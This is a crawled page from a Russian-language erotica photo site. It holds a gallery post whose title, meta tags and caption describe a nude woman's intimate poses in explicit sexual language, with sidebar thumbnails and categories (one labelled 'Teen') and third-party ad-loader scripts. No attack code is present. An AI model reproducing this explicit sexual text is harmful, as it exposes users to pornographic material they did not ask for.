

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ero-top.name/popki/22237-golaja-hudyshka-razvratno-poziruet-v-vannoj-komnate.html
body_size: 11676
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Голая худышка развратно позирует в ванной комнате - фото</title>
<meta name="description" content=" Кокетливо выпячивая на камеру свои самые интимные места, голая худышка развратно позирует перед нами в ванной комнате и предлагает открыто глазеть на ее гибкое тело. Игриво повиляв попкой, длинноногая девица с плоскими титечками ложится на пол с раскрытой на показ промежностью и крупным планом">
<meta name="keywords" content="Кокетливо, показ, длинноногая, девица, плоскими, титечками, ложится, раскрытой, промежностью, повиляв, крупным, планом, тычется, вперед, красивой, гладкой, попкой, Игриво, выпячивая, развратно">
<meta property="og:site_name" content="Эротика. Смотреть фото красивых голых девушек бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Голая худышка развратно позирует в ванной комнате">
<meta property="og:url" content="https://ero-top.name/popki/22237-golaja-hudyshka-razvratno-poziruet-v-vannoj-komnate.html">
<meta property="og:image" content="https://ero-top.name/uploads/posts/2022-10/1666167309_1.jpg">
<meta property="og:description" content="Кокетливо выпячивая на камеру свои самые интимные места, голая худышка развратно позирует перед нами в ванной комнате и предлагает открыто глазеть на ее гибкое тело. Игриво повиляв попкой, длинноногая девица с плоскими титечками ложится на пол с раскрытой на показ промежностью и крупным планом">
<link rel="search" type="application/opensearchdescription+xml" href="https://ero-top.name/index.php?do=opensearch" title="Эротика. Смотреть фото красивых голых девушек бесплатно">
<link rel="canonical" href="https://ero-top.name/popki/22237-golaja-hudyshka-razvratno-poziruet-v-vannoj-komnate.html">
<link rel="alternate" type="application/rss+xml" title="Эротика. Смотреть фото красивых голых девушек бесплатно" href="https://ero-top.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general&amp;v=7f81a"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=7f81a" defer></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '59b441494502a1916033be60636ae4120ca7d3ec';
var dle_group      = 5;
var dle_skin       = 'orange';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="stylesheet" href="/templates/orange/css/style.css" />
	<link rel="stylesheet" href="/templates/orange/css/engine.css" />
	<link rel="shortcut icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon-precomposed" href="/templates/orange/images/icons/apple-touch-icon.png">
	<link rel="manifest" href="/templates/orange/images/icons/manifest.json">
    <meta name="yandex-verification" content="089bc8bd6526d131" />
    <meta name="yandex-verification" content="efa7d1958515b29f" />
    <meta name="yandex-verification" content="cac94b5114921eec" />
    <meta name="yandex-verification" content="6f5a0f7309d6100b" />
</head>
<body>
    
<!--Шапка-->
<div id="container">
	<header id="head">
		<div class="l-head">
			<span class="icon-search" id="searchToggler"></span>
            <a href ="https://t.me/+1JsVGIQh9WVmZmIy" class="tg-icon"></a>
			
			<a href="/" id="link-logo" title="Фото эротика"></a>
							
			<ul id="head-menu">
				<div class="shap" id="head-menu-title">
					<span class="icon-bookmarks"></span> Меню
				</div>
				<li class="m-show"><a href="/" title="Главная страница">Главная</a></li>
				<li><a href="/categories.html" title="Все разделы сайта">Категории</a></li>
				<li><a href="/top30girls.html" title="Топ 30 лучших фото">Топ 30 Фото</a></li>
			</ul>
			
			<span class="icon-menu" id="menuToggler"></span>
		</div>

		<div class="m-menu" id="mobile-sb"></div>
                
		<div class="search-bar" id="search">
			<form action="" id="searchForm" method="POST">
				<input autocomplete="off" class="search-query" id="searchQuery" name="story" placeholder="Поиск..." type="search" value="" />
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<button type="submit" title="Поиск">Поиск</button>
			</form>
		</div>

		
	</header>
<!--/Шапка-->
	
	<div id="wrap">
	
		<!--Меню-->
		<aside id="menu" class="del_mob_full">
			
            


<div id="login">
	<div id="lname"><span class="icon-user"></span> Вход</div>
	
	<form method="post" onsubmit="javascript:showBusyLayer()" action=''>
		<input name="login_name" type="text" id="log-enter-login" placeholder="Логин..."/>
		<input name="login_password" type="password" id="log-enter-pass" placeholder="Пароль..."/>
		<input onclick="submit();" type="submit" id="enter-but-en" value="Войти"/>
        <div class="lostpassword"><a href="https://ero-top.name/index.php?do=lostpassword">Забыли пароль?</a></div>
		<input type="button" id="enter-but-reg" value="Регистрация" onclick="location.href='https://ero-top.name/index.php?do=register'" />
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>

			
			<div class="shap" id="clone-kat"><span class="icon-folder-open"></span> Категории</div>
			<nav class="blok_body" id="navbar">
				<ul id="kat">
					<li><a href="/ero/" title="Красивая эротика">Красивая эротика</a></li>
					<li><a href="/home/" title="Домашняя эротика">Домашняя эротика</a></li>
					<li><a href="/playboy/" title="PlayBoy">PlayBoy</a></li>
					<li><a href="/brunetki/" title="Брюнетки">Брюнетки</a></li>
					<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
					<li><a href="/red/" title="Рыжие">Рыжие</a></li>
					<li><a href="/popki/" title="Красивые голые попки">Красивые попки</a></li>
					<li><a href="/pussy/" title="Голые письки">Голые письки</a></li>
					<li><a href="/black/" title="Голые негритянки">Голые негритянки</a></li>
					<li><a href="/asian/" title="Голые азиатки">Голые азиатки</a></li>
					<li><a href="/grud/" title="Груди">Груди</a></li>
					<li><a href="/nakedteen/" title="Молодые (Teen)">Молодые (Teen)</a></li>
					<li><a href="/eromodel/" title="Эротические модели">Эротические модели</a></li>
					<li><a href="/v_chulkah/" title="Голые девушки в чулках">Девушки в чулках</a></li>
					<li><a href="/categories.html" title="Эротическа по категориям">&#9658; ЕЩЁ РАЗДЕЛЫ</a></li>
				</ul>
			</nav>
		
			<div class="blok_body">
				<div class="remove_in_mobile">
	<a href="https://nsk.sibirki.gold" target="_blank" rel="nofollow"><img src="/uploads/banner5.jpg" style="max-width:200px;"></a>
</div>
			</div>
			
			<div class="shap"><span class="icon-fire"></span> Топ девушек</div>
			<div class="blok_body">
				<a href="https://ero-top.name/popki/25735-molodaja-zhena-svetit-uprugimi-siskami-u-elki.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766848065_imgi_8_metart_santas-secret_toree_medium_0039.jpg" alt="Молодая жена светит упругими сиськами у ёлки"/></a><a href="https://ero-top.name/pussy/25762-golaja-suchka-s-raskrytoj-rogatkoj-zagoraet-na-lodke.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767634137_imgi_22_metart_adrift-desire_liz-ocean_medium_0110.jpg" alt="Голая сучка с раскрытой рогаткой загорает на лодке"/></a><a href="https://ero-top.name/pussy/25732-golaja-baryshnja-svetit-uprugimi-titechkami.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766755673_imgi_21_metart_little-vixen_luise_medium_0088.jpg" alt="Голая барышня светит упругими титечками"/></a><a href="https://ero-top.name/brunetki/25759-gorjachaja-brjunetka-raskryla-temnuju-gubastuju-pizdu.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767546258_imgi_88_metartx_im-all-at-sea-1_shelena_medium_0023.jpg" alt="Горячая брюнетка раскрыла темную губастую пизду"/></a><a href="https://ero-top.name/popki/25754-molodaja-devushka-vypjachivaet-krasivuju-popku-v-kameru.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767460299_imgi_6_metart_angel-energy_dominique_medium_0014.jpg" alt="Молодая девушка выпячивает красивую попку в камеру"/></a><a href="https://ero-top.name/popki/25740-krasotka-s-appetitnoj-zadnicej-razdelas-do-gola.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767016317_imgi_92_showybeauty-0020.jpg" alt="Красотка с аппетитной задницей разделась до гола"/></a><a href="https://ero-top.name/eromodel/25742-golaja-shalunja-szhimaet-titi-i-razdvigaet-nogi.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767104853_imgi_89_eternal_georgia_georgia_medium_0024.jpg" alt="Голая шалунья сжимает тити и раздвигает ноги"/></a><a href="https://ero-top.name/grud/25746-seksualnaja-model-s-krasivymi-buferami-i-popoj.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767202589_imgi_5_metart_radiance_belka_medium_0021.jpg" alt="Сексуальная модель с красивыми буферами и попой"/></a><a href="https://ero-top.name/grud/25743-telka-bez-trusov-zadiraet-korotkoe-plate.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767105540_imgi_8_metart_enduring-beauty_stella-cardo_medium_0027.jpg" alt="Телка без трусов задирает короткое платье"/></a><a href="https://ero-top.name/brunetki/25768-golaja-shalunja-raskryla-promezhnost-na-polu.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767807021_imgi_44_vixi-rafi-shadows-eternal-desire_01.jpg" alt="Голая шалунья раскрыла промежность на полу"/></a>
			</div>
		</aside>
		<!--/Меню-->

		<div id="content">
			 <div id="speed-bar">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ero-top.name/" itemprop="item"><span itemprop="name">Эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://ero-top.name/popki/" itemprop="item"><span itemprop="name">Попки</span></a></span> » Голая худышка развратно позирует в ванной комнате</span>
</div> 
			<script type='text/javascript' src='https://threewoodslose.com/services/?id=59269'></script>

<div id='ef5bafcaaa' style='width:90%;display:inline-block;'></div>

<script type='text/javascript' data-cfasync='false'>
  let ef5bafcaaa_cnt = 0;
  let ef5bafcaaa_interval = setInterval(function(){
    if (typeof ef5bafcaaa_country !== 'undefined') {
      clearInterval(ef5bafcaaa_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef5bafcaaa_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef5bafcaaa_domain + '/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef5bafcaaa_cnt += 1;
      if (ef5bafcaaa_cnt >= 60) {
        clearInterval(ef5bafcaaa_interval);
      }
    }
  }, 500);
</script>
			
			
			
			
            <a href ="/index.php?do=register" style="text-decoration: none;font-size: 1.2em;border: 1px solid #757575;padding: 3px 15px;margin: 5px;display: inline-block;border-radius: 5px;color: #3e3f40;">Отключить рекламу!</a>
            
			<div id='dle-content'><div class="caption"><h1>Голая худышка развратно позирует в ванной комнате</h1></div>

<div id="full-ph">
	<div id="img-bl">
		<!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart-->Кокетливо выпячивая на камеру свои самые интимные места, голая худышка развратно позирует перед нами в ванной комнате и предлагает открыто глазеть на ее гибкое тело. Игриво повиляв попкой, длинноногая девица с плоскими титечками ложится на пол с раскрытой на показ промежностью и крупным планом тычется вперед красивой гладкой киской.<!--sizeend--></span><!--/sizeend--><br><br><div style="text-align:center;"><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167309_1.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167309_1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167309_1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167283_2.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167283_2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167283_2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167327_3.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167327_3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167327_3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167340_4.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167340_4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167340_4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167376_5.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167376_5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167376_5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167366_6.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167366_6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167366_6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167353_7.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167353_7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167353_7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167342_8.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167342_8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167342_8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167317_9.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167317_9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167317_9.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167371_10.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167371_10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167371_10.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167382_11.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167382_11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167382_11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167353_12.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167353_12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167353_12.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167385_13.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167385_13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167385_13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167328_14.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167328_14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167328_14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167389_15.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167389_15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167389_15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167373_16.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167373_16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167373_16.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167391_17.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167391_17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167391_17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167339_18.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167339_18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167339_18.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167330_19.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167330_19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167330_19.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167405_20.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167405_20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167405_20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167416_21.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167416_21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167416_21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167380_22.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167380_22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167380_22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167350_23.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167350_23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167350_23.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167356_24.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167356_24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167356_24.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167350_25.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167350_25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167350_25.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167418_26.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167418_26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167418_26.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167386_27.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167386_27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167386_27.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167365_28.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167365_28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167365_28.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167369_29.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167369_29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167369_29.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167340_30.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167340_30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167340_30.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167369_31.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167369_31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167369_31.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167419_32.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167419_32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167419_32.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167433_33.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167433_33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167433_33.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167405_34.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167405_34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167405_34.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167358_35.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167358_35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167358_35.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167443_36.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167443_36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167443_36.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167362_37.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167362_37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167362_37.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167446_38.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167446_38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167446_38.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167452_39.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167452_39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167452_39.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-10/1666167432_p.jpg|--><a href="https://ero-top.name/uploads/posts/2022-10/1666167432_p.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666167432_p.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div>
	</div>
    
    <div id="knopki"> 
		<div class="rate-full">
			<a href="#" onclick="doRate('plus', '22237'); return false;" ><span title="Нравится"><svg class="rate-like" width="26px" height="21px" ><use xlink:href="#rate-like"></use></svg></span></a>
			<span id="ratig-layer-22237" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+127</span></span>
			<a href="#" onclick="doRate('minus', '22237'); return false;" ><span title="Не нравится"><svg class="rate-dislike" width="26px" height="21px" ><use xlink:href="#rate-dislike"></use></svg></span></a>
		</div>
		
        
        
		<div id="dwn">
			<strong>Скачать архив с фото:</strong> 
			<a href="/dwn/index.php?id=22237" target="_blank" rel="nofollow">
				<img src="/templates/orange/images/dwn.png" style="vertical-align:middle;border:none;">
			</a>
		</div>
		
		<div id="social">
			<script src="https://yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
